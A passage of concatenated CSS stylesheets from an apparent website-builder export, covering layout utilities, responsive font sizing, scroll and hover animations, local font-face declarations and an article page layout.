    height: 1.6em;
    display: inline-block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    background: transparent;
    border: 1px solid #333;
    overflow: hidden;
    border-radius: inherit
}

.input-elem-rd .input-elem-style {
    border-radius: 50px
}

.input-elem-check {
    display: none;
    border: none !important;
    background: #096aef
}

input:checked ~ .input-elem-style .input-elem-check {
    display: block;
    z-index: 2;
}



.input-elem.input-elem-cb input:checked ~ .input-elem-style:after {
    content: '';
    font-size: 1em;
    width: 20%;
    height: 40%;
    position: absolute;
    top: -7%;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 99;
    line-height: 1.6em;
    text-align: center;
    margin: auto;
    border: solid currentcolor;
    border-width: 0 4px 4px 0;
    transform: rotate(45deg);
    opacity: 1;
    z-index: 2
}






html.test-ab-a-show .test-ab-b,
html.test-ab-b-show .test-ab-a {
    display: none !important
}





section:not(.videofloatonsection) .grupo-blocos {
    position: relative;
    z-index: 1
}

section:not(.videofloatonsection) .center {
    z-index: 1
}



.block-float,
.page-edite .block-float {
    z-index: inherit !important;
}

.page-edite .zindexback,
.zindexback {
    z-index: -1 !important
}

.page-edite .zindexfront,
.zindexfront {
    z-index: 2 !important
}

.page-edite .center > .zindexback,
.center > .zindexback {
    z-index: -1 !important
}

.page-edite .center > .zindexfront,
.center > .zindexfront {
    z-index: 2 !important
}

.block-float.expand-section,
.center .block-float.expand-section {
    min-height: 80% !important;
    top: 0 !important;
    bottom: 0 !important;
}

.block-float.expand-section-720,
.center .block-float.expand-section-720 {
    min-height: 80% !important;
    top: 0 !important;
    bottom: 0 !important;
}

.block-float.expand-section-full,
.center .block-float.expand-section-full {
    min-height: 100% !important;
    top: 0 !important;
    bottom: 0 !important;
}



.page-edite section:has(.block-float .active) {
    z-index: 2
}


.flip-vertical,
.flip-vertical .resize-control {
    transform: scaleY(-1)
}

.flip-horizontal,
.flip-horizontal .resize-control {
    transform: scaleX(-1)
}

.flip-horizontal.flip-vertical,
.flip-horizontal.flip-vertical .resize-control {
    transform: scaleX(-1) scaleY(-1)
}




.lhinherit {}

.lh1,
.lh1 h1,
.lh1 h2,
.lh1 h3,
.lh1 h4,
.lh1 p {
    line-height: 1em
}

.lh1 {
    line-height: 1em !important;
}

.lh1p2,
.lh1p2 h1,
.lh1p2 h2,
.lh1p2 h3,
.lh1p2 h4,
.lh1p2 p {
    line-height: 1.2em;
}

.lh1p2 {
    line-height: 1.2em !important;
}

.lh1p4,
.lh1p4 h1,
.lh1p4 h2,
.lh1p4 h3,
.lh1p4 h4,
.lh1p4 p {
    line-height: 1.4em;
}

.lh1p4 {
    line-height: 1.4em !important;
}

.lh1p6 h1,
.lh1p6 h2,
.lh1p6 h3,
.lh1p6 h4,
.lh1p6 p {
    line-height: 1.6em;
}

.lh1p6 {
    line-height: 1.6em !important;
}

.lh1p8 h1,
.lh1p8 h2,
.lh1p8 h3,
.lh1p8 h4,
.lh1p8 p,
.lh1p8 {
    line-height: 1.8em;
}

.lh1p8 {
    line-height: 1.8em !important;
}

.lh2,
.lh2 h1,
.lh2 h2,
.lh2 h3,
.lh2 h4,
.lh2 p {
    line-height: 2em;
}

.lh2 {
    line-height: 2em !important;
}


h1.font-small.font-flex {
    font-size: clamp(calc(2.2rem * var(--font-small)), 4cqi, calc(3.2rem * var(--font-small))) !important;
}

h1.font-medium.font-flex,
h1.font-flex {
    font-size: clamp(calc(2.2rem * var(--font-medium)), 8cqi, 3.2rem * var(--font-medium))) !important;
}

h1.font-big.font-flex {
    font-size: clamp(calc(2.2rem * var(--font-big)), 8cqi, calc(3.2rem * var(--font-big))) !important;
}

h1.font-extra.font-flex {
    font-size: clamp(calc(2.2rem * var(--font-extra)), 10cqi, calc(3.2rem * var(--font-extra-h1))) !important;
}

h1.font-extra-big.font-flex {
    font-size: clamp(calc(2.2rem * var(--font-extra-big)), 12cqi, calc(3.2rem * var(--font-extra-big-h1))) !important;
}

h2.font-small.font-flex {
    font-size: clamp(calc(1.8rem * var(--font-small)), 3cqi, calc(2.2rem * var(--font-small))) !important;
}

h2.font-medium.font-flex,
h2.font-flex {
    font-size: clamp(calc(1.8rem * var(--font-medium)), 3cqi, calc(2.2rem * var(--font-medium))) !important;
}

h2.font-big.font-flex {
    font-size: clamp(calc(1.8rem * var(--font-big)), 3cqi, calc(2.2rem * var(--font-big))) !important;
}

h2.font-extra.font-flex {
    font-size: clamp(calc(1.8rem * var(--font-extra)), 5cqi, calc(2.2rem * var(--font-extra))) !important;
}

h2.font-extra-big.font-flex {
    font-size: clamp(calc(1.8rem * var(--font-extra-big)), 6cqi, calc(2.2rem * var(--font-extra-big))) !important;
}



h3.font-small.font-flex {
    font-size: clamp(calc(1.5rem * var(--font-small)), 2cqi, calc(1.6rem * var(--font-small))) !important;
}

h3.font-medium.font-flex,
h3.font-flex {
    font-size: clamp(calc(1.5rem * var(--font-medium)), 2cqi, calc(1.6rem * var(--font-medium))) !important;
}

h3.font-big.font-flex {
    font-size: clamp(calc(1.5rem * var(--font-big)), 3cqi, calc(1.6rem * var(--font-big))) !important;
}

h3.font-extra.font-flex {
    font-size: clamp(calc(1.5rem * var(--font-extra)), 3cqi, calc(1.6rem * var(--font-extra))) !important;
}

h3.font-extra-big.font-flex {
    font-size: clamp(calc(1.5rem * var(--font-extra-big)), 3cqi, calc(1.6rem * var(--font-extra-big))) !important;
}

h4.font-small.font-flex,
h4.font-flex {
    font-size: clamp(calc(1.2rem * var(--font-small)), 1.6cqi, calc(1.2rem * var(--font-small))) !important;
}

h4.font-medium.font-flex {
    font-size: clamp(calc(1.2rem * var(--font-medium)), 1.8cqi, calc(1.2rem * var(--font-medium))) !important;
}

h4.font-big.font-flex {
    font-size: clamp(calc(1.2rem * var(--font-big)), 2cqi, calc(1.2rem * var(--font-big))) !important;
}

h4.font-extra.font-flex {
    font-size: clamp(calc(1.2rem * var(--font-extra)), 3cqi, calc(1.2rem * var(--font-extra))) !important;
}

h4.font-extra-big.font-flex {
    font-size: clamp(calc(1.2rem * var(--font-extra-big)), 3cqi, calc(1.2rem * var(--font-extra-big))) !important;
}


#coplayer__video > iframe,
[id^="vsltube_"] > iframe, iframe[id^="panda-"]  {
    left: 0;
    width: 100%;
    height: 100%;
    position: absolute
}

#allcodeonpage {
    width: 0;
    height: 0;
}

html body [siblings-state-group].active-select{cursor: pointer!important}
.siblings-state-slave{opacity: .6}
.no_brand #bypagee{display:none !important}

/* ==========================================================================
  visibility
   ========================================================================== */
/*[action-elem-visibility-show_hidden] a{display: none !important}*/

body:not(.page-edite) #body .action-elem-visibility-show_hidden.act-show_hidden{display: none !important}
body:not(.page-edite)  #body .action-elem-visibility-hidden_show:not(.act-hidden_show,.act-show_hidden){display: none !important}
[action-elem-visibility-hidden_show]{}
[action-elem-visibility-show_hidden]{}
</file>
<file: ar/assets/1f4d6740de-animations.css>
/*

==========================
reveal
==========================
*/


body:not(.page-edite) .reveal_opacity {
    animation: reveal_oppacity 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%;


}

@keyframes reveal_oppacity {

    from {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

/*====================*/
body:not(.page-edite) .reveal_fromleft {
    animation: reveal_fromleft 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_fromleft {

    from {
        opacity: 0;
        transform: translateX(-100vw)
    }

    to {
        opacity: 1;
        transform: translateX(0)
    }
}


/*====================*/
body:not(.page-edite) .reveal_fromright {
    animation: reveal_fromright 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_fromright {

    from {
        opacity: 0;
        transform: translateX(100vw)
    }

    to {
        opacity: 1;
        transform: translateX(0)
    }
}



/*====================*/
body:not(.page-edite) .reveal_fromtop {
    animation: reveal_fromtop 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_fromtop {

    from {
        opacity: 0;
        transform: translateY(-100%)
    }

    to {
        opacity: 1;
        transform: translateY(0)
    }
}

/*====================*/
body:not(.page-edite) .reveal_frombottom {
    animation: reveal_frombottom 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_frombottom {

    from {
        opacity: 0;
        transform: translateY(100%)
    }

    to {
        opacity: 1;
        transform: translateY(0)
    }
}


/*====================*/
body:not(.page-edite) .reveal_zoomin {
    animation: reveal_zoomin 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_zoomin {

    from {
        transform: scale(.1)
    }

    to {
        transform: scale(1)
    }
}


/*====================*/
body:not(.page-edite) .reveal_zoomout {
    animation: reveal_zoomout 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_zoomout {

    from {
        transform: scale(3)
    }

    to {
        transform: scale(1)
    }
}


/*====================*/
body:not(.page-edite) .reveal_rotatex {
    animation: reveal_rotatex 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_rotatex {

    from {
        transform: rotateX(-90deg);
    }

    to {
        transform: rotateX(0);
    }
}


/*====================*/
body:not(.page-edite) .reveal_rotatey {
    animation: reveal_rotatey 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_rotatey {

    from {
        transform:rotateY(-90deg);
    }

    to {
        transform: rotateY(0);
    }
}



/*====================*/
body:not(.page-edite) .reveal_flyfromtop {
    animation: reveal_flyfromtop 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_flyfromtop {

    from {
        transform: perspective(2000px) rotateX(90deg) translateY(-120%);
    }

    to {
        transform: perspective(2000px) rotateX(0) translateY(0);
    }
}


/*====================*/
body:not(.page-edite) .reveal_flyfrombottom {
    animation: reveal_flyfrombottom 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_flyfrombottom {

    from {
          transform: perspective(2000px) rotateX(-90deg) translateY(120%);
    }

    to {
          transform: perspective(2000px) rotateX(-90deg) translateY(120%);
    }
}








/*

==========================
Father hover
==========================
*/


/* Pulse */
@keyframes pulse {
    25% {
        transform: scale(1.1);
        
    }

    75% {
        transform: scale(0.9);
    }
}

[hover-animation='pulse']:hover {
    animation: pulse 2s linear infinite;
}








/* Wobble Vertical */
@keyframes wobble-vertical {
    16.65% {
        transform: translateY(8px);
    }

    33.3% {
        transform: translateY(-6px);
    }

    49.95% {
        transform: translateY(4px);
    }

    66.6% {
        transform: translateY(-2px);
    }

    83.25% {
        transform: translateY(1px);
    }

    100% {
        transform: translateY(0);
    }
}

[hover-animation='wobble-vertical']:hover {
    animation-name: wobble-vertical;
    animation-duration: 1s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: 1;
}

/* Wobble Horizontal */
@keyframes wobble-horizontal {
    16.65% {
        transform: translateX(8px);
    }

    33.3% {
        transform: translateX(-6px);
    }

    49.95% {
        transform: translateX(4px);
    }

    66.6% {
        transform: translateX(-2px);
    }

    83.25% {
        transform: translateX(1px);
    }

    100% {
        transform: translateX(0);
    }
}


[hover-animation='center-1'] {
    position: relative;
    z-index: 9;
    transition: .3s;
}

[hover-animation='center-1']:after {
    content: '';
    width: 0%;
    height: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: currentcolor;
    opacity: .3;
    margin: auto;
    transition: .3s;
    filter: invert(1) grayscale(1);
    z-index: -1;
    border-radius: inherit;
}

[hover-animation='center-1']:hover:after {
    width: 100%;

}

[hover-animation='center-1']:hover {
    transform: scale(1.05)
}






[hover-animation='left-1'] .buttonhover:after {
    content: '';
    width: 0%;
    height: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: currentcolor;
    opacity: .5;
    transition: .3s;
    filter: invert(1) grayscale(1);
    border-radius: inherit;

}
[hover-animation='left-1']:hover .buttonhover:after {
    width: 100%;

}





[hover-animation='wobble-horizontal']:hover {
    animation-name: wobble-horizontal;
    animation-duration: 1s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: 1;
}









[hover-animation='circle-center'] .buttonhover:after {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: currentcolor;
    opacity: .5;
    transition: .3s;
    filter: invert(1) grayscale(1);

    border-radius: 900px;
    margin: auto;

}
[hover-animation='circle-center']:hover .buttonhover:after {
    height: 100%;
    width: 100%;
    width: 800px;
    height: 800px;
}




[hover-animation='curve-top'] .buttonhover:after {
    content: '';
    width: 200%;
    height: 1000px;
    position: absolute;
    top: -1100px;
    bottom: 0;
    left: -100%;
    right: -100%;
    background: currentcolor;
    opacity: .5;
    transition: .5s;
    filter: invert(1) grayscale(1);

    border-radius: 100%;
    margin: auto;

}

[hover-animation='curve-top']:hover .buttonhover:after {
    top: 0;
}



















[hover-animation='darken'],
[hover-animation='zoom'],
[hover-animation='float'] {
    transition: .5s
}
[hover-animation='darken']:hover {
    box-shadow: inset 0 0 0 300px rgba(0, 0, 0, 0.2)
}

[hover-animation='zoom']:hover {
    transform: scale(1.05);
    animation: zoom .5s ease-in-out;
}

.button.ui-sortable-helper {
    transition: 0s !important
}








[all-hover-animation='zoom'] {
    transform: scale(1);
    transition: .5s;
}

[all-hover-animation='zoom']:hover {
    animation: zoom .5s ease-in-out;
    transform: scale(1.05)
}

@keyframes zoom {
    0% {
        transform: scale(1)
    }


    100% {
        transform: scale(1.05)
    }
}


[all-hover-animation='pulse']:hover {
    animation: pulse 2s linear infinite;
}

[all-hover-animation='wobble-vertical']:hover {
    animation: wobble-vertical 1s ease-in-out infinite;
}

[all-hover-animation='wobble-horizontal']:hover {
    animation: wobble-horizontal 1s ease-in-out infinite;
}

[all-hover-animation='balance']:hover {
    animation: balance 2s ease-in-out infinite;
}







body:not(.page-edite) [all-hover-animation='bg-zoom'] {
    position: relative;
    overflow: hidden
}

body:not(.page-edite) [all-hover-animation='bg-zoom']:before {
    content: '';
    position: absolute;
    margin: auto;
    background: #000;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-image: inherit;
    background-attachment: inherit;
    background-size: inherit;
    background-position: inherit;
    transition: .5s;
    z-index: 0;
    transition: .5s
}

body:not(.page-edite) [all-hover-animation='bg-zoom']:hover:before {
    position: absolute;
    top: -5%;
    bottom: -5%;
    left: -5%;
    right: -5%
}

body:not(.page-edite) [all-hover-animation='bg-zoom'] > * {
    z-index: 9 !important;
    position: relative
}






body:not(.page-edite) [non-hover-animation='pulse']:not(:hover) {
    animation: pulse 2s linear infinite;
}

body:not(.page-edite) [non-hover-animation='wobble-vertical']:not(:hover) {
    animation: wobble-vertical 1s ease-in-out infinite;
}

body:not(.page-edite) [non-hover-animation='wobble-horizontal']:not(:hover) {
    animation: wobble-horizontal 1s ease-in-out infinite;
}

body:not(.page-edite) [non-hover-animation='balance']:not(:hover) {
    animation: balance 2s ease-in-out infinite;
}



html body.page-edite .page-site-window [non-hover-animation],html body.page-edite .page-site-window [all-hover-animation]{animation: none !important;}


@keyframes balance {
    0% {
        transform: rotate(0)
    }

    25% {
        transform: rotate(0)
    }

    50% {
        transform: rotate(2deg)
    }

    75% {
        transform: rotate(-2deg)
    }

    to {
        transform: rotate(0)
    }
}



/*

==========================
Father hover
==========================
*/

body:not(.page-edite) :is([type=subbloco], [type=carousel-card]) :is([father-hover-animation='showtop'], [father-hover-animation='showbottom'], [father-hover-animation='showleft'], [father-hover-animation='showright'], [father-hover-animation='show']) {
    transition: .5s;
    max-height: 1000px;
    display: block;
    animation: openheight 2s linear
}



body:not(.page-edite) :is([type=subbloco], [type=carousel-card]):not(:hover) [father-hover-animation='show'] {
    opacity: .001;
    margin: 00% !important;
    display: block;
    margin-bottom: -1px !important;
    max-height: .001px !important;

    animation: closeheight 2s linear;
    overflow: hidden;


}




@keyframes openheight {
    0% {
        max-height: 50px;
    }

    50% {
        max-height: 200px;
    }

    100% {
        max-height: 100px;
    }
}

@keyframes closeheight {
    0% {
        max-height: 1000px;

    }

    50% {
        max-height: 800px;
    }

    100% {
        max-height: 0.1px;
        overflow: hidden;
    }
}
</file>
<file: ar/assets/de88d402a6-css2.css>
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  font-stretch: normal;
  font-display: swap;
  src: url("bf2cc5bca8-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url("a24b3980a4-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url("e4b43e86c0-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url("f285a18ad4-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url("b5ecdf05ca-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  font-stretch: normal;
  font-display: swap;
  src: url("643910beef-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  font-stretch: normal;
  font-display: swap;
  src: url("efe1ff8d29-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmT.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url("5639371f10-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmT.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url("d8dc5a5f3c-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmT.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url("c14c6f78e2-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmT.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url("17dbcf71ea-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammT.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: normal;
  font-display: swap;
  src: url("c4c5cbe6fc-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammT.ttf") format('truetype');
}
</file>
<file: ar/assets/735fef5788-css2.css>
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url("941612799a-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64RgL5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url("61a9613e4a-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64ZgK5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url("0f2343c28b-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64UYK5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url("01bd667bf1-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64RgK5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url("6b7d32c26d-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64SoK5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url("b234936ddf-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64cYN5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url("a333056e9f-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64f8N5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url("52a2d0796a-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64ZgN5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url("8edf7c892e-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64bEN5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url("8df20dc5fb-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWyo_BJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url("27b6355635-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyUyovBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url("7c0ffb92c8-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyXsovBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url("ba991b468d-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWyovBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url("48e0d90591-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWAovBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url("d971449ca8-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVspfBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url("029ff98265-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpfBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url("3c9d537b09-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyUypfBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url("a008b50fb2-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyUbpfBJ.ttf") format('truetype');
}
</file>
<file: ar/adv_3/assets/24e1e2f733-css2.css>
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url("bdc83ad2b1-6xK3dSBYKcSV-LCoeQqfX1RYOo3aPw.ttf") format('truetype');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url("0a7f3c4dc3-6xKydSBYKcSV-LCoeQqfX1RYOo3i54rAkA.ttf") format('truetype');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url("5f56c59976-6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vAkA.ttf") format('truetype');
}
</file>
<file: ar/adv_3/assets/fe711bb276-6232415fa27bf9d4a0d27cfde2621c53.css>
.i-amphtml-lbg-caption-text{background:linear-gradient(180deg,transparent,#000)}.multicontent{background-color:var(--glb-background-color);color:var(--glb-base-text-color)}.breadcrumb{margin-bottom:23px;margin-top:32px}
.highlight{background-image:linear-gradient(90deg,rgba(255,255,255,0) 50%,var(--text-highlight-color,#fe9) 0);background-size:200%;background-position:0;transition:background-position .8s}.highlight.highlighted{background-position:-100%}
.glbComentarios-loginRequired__header__subtitle{color:#555;margin-bottom:1rem;font-size:13pt;margin-top:-15px}.coral-count[data-coral-count="0"]>span{display:none}.coral-count[data-coral-count]:before{content:" ("}.coral-count[data-coral-count]:after{content:")"}.coral-count[data-coral-count="0"]:after,.coral-count[data-coral-count="0"]:before{content:""}.mc-column.comments{width:100%;margin-top:1.75rem}@media(min-width: 64rem){.glbComentarios:before{content:"";height:8px;clear:both;width:100%;background-color:#e1e1e1;position:relative;display:block;margin-bottom:30px;margin-top:60px}}@media(max-width: 63.9375rem){.glbComentarios{border-top:1px solid #d8d8d8;display:none;margin-top:14px;max-height:60px;overflow:hidden;padding-top:14px;-webkit-transition:max-height .5s;-o-transition:max-height .5s;transition:max-height .5s}.glbComentarios--ready{display:block}.glbComentarios--opened{max-height:none}.glbComentarios .glbComentarios-botao-mais.glbComentarios{-webkit-box-sizing:border-box;box-sizing:border-box}.glbComentarios--opened .glbComentarios-custom-header{-webkit-box-shadow:0 -2px 0 0 rgba(0,0,0,.21);box-shadow:0 -2px 0 0 rgba(0,0,0,.21)}}.glbComentarios-initCommentButton{height:48px;padding:16px;line-height:1;font-size:16px;letter-spacing:-0.3px;width:100%;margin-top:-10px;background-color:#fff;border:solid 1px #ccc;color:#555;font-family:opensans,helvetica,arial,sans-serif;font-weight:600;border-radius:2px;cursor:pointer;opacity:1}.glbComentarios-placeholder{display:flex;align-items:center;justify-content:center;width:100%;height:100px;margin-top:-10px;font-size:16px;font-family:opensans,helvetica,arial,sans-serif;background-color:#efefef;color:#555;font-weight:400;border-radius:2px}.glbComentarios-loginRequiredWrapper,.glbComentarios-loginRequired__header{display:flex;align-items:flex-start;width:100%;flex-direction:column}.glbComentarios-loginRequiredWrapper .glbComentarios-loginRequired__header__title,.glbComentarios-loginRequired__header .glbComentarios-loginRequired__header__title{width:100%;color:#111;font-weight:700;cursor:auto;font-size:24px;letter-spacing:-0.5px;line-height:1;padding-top:4px;padding-bottom:4px;padding-right:15px;margin-bottom:1rem;font-family:opensans,helvetica,arial,sans-serif}.glbComentarios-loginRequired{width:100%;border:solid 1px #ccc;text-align:center;padding-top:28px;padding-bottom:24px;color:#555;font-size:14px}.glbComentarios-loginRequired .glbComentarios-loginRequired__title{font-family:opensans,helvetica,arial,sans-serif}.glbComentarios-loginRequired .glbComentarios-loginRequired__btn{cursor:pointer;margin-top:12px;background-color:rgba(0,0,0,0);height:48px;padding:16px;line-height:1;font-size:16px;letter-spacing:-0.3px;width:auto;display:inline-flex;border:solid 1px #ccc;color:#555;border-radius:3px;font-family:opensans,helvetica,arial,sans-serif;font-weight:600}.glbComentarios-loginRequired .glbComentarios-loginRequired__btn:hover{background-color:#eee}

.shopping{margin-top:60px;margin-bottom:60px}.shopping__widget>iframe{max-width:100%;height:368px;border-radius:3px;border:1px solid #e6e6e6}
</file>
<file: adv/style.css>
:root {
    --primary-color: #2563eb;
    --primary-hover: #1d4ed8;
    --secondary-color: #e53e3e;
    --bg-light-blue: #eff6ff;
    --text-dark: #1a202c;
    --text-medium: #4a5568;
    --text-light: #718096;
    --border-color: #e2e8f0;
    --bg-white: #ffffff;
    --bg-gray: #f7fafc;
    --star-color: #f59e0b;
    --success-green: #38a169;
}

* { margin: 0; padding: 0; box-sizing: border-box; }

body {
    font-family: 'Poppins', sans-serif;
    color: var(--text-dark);
    background: var(--bg-white);
    line-height: 1.7;
    -webkit-font-smoothing: antialiased;
}

.blog { max-width: 1200px; margin: 0 auto; padding: 0 16px; }

.content-wrapper {
    display: flex;
    gap: 30px;
    align-items: flex-start;
}

.content-left { flex: 1; min-width: 0; }

.content-right {
    width: 300px;
    flex-shrink: 0;
    position: sticky;
    top: 20px;
}

/* Header / Title */
.article-title {
    font-family: 'Poppins', sans-serif;
    font-size: 28px;
    font-weight: 700;
    line-height: 1.3;
    margin-bottom: 12px;
    color: var(--text-dark);
}

.author-bar {
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 24px;
    flex-wrap: wrap;
}

.author-stars { color: var(--star-color); font-size: 14px; }
.author-stars i { margin-right: 2px; }

.author-img {
    width: 36px; height: 36px;
    border-radius: 50%;
    object-fit: cover;
}

.author-info { font-size: 13px; color: var(--text-light); }
.author-info span { margin-right: 4px; }

/* Sections */
.section { margin-bottom: 28px; }

.section h2 {
    font-family: 'Poppins', sans-serif;
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 14px;
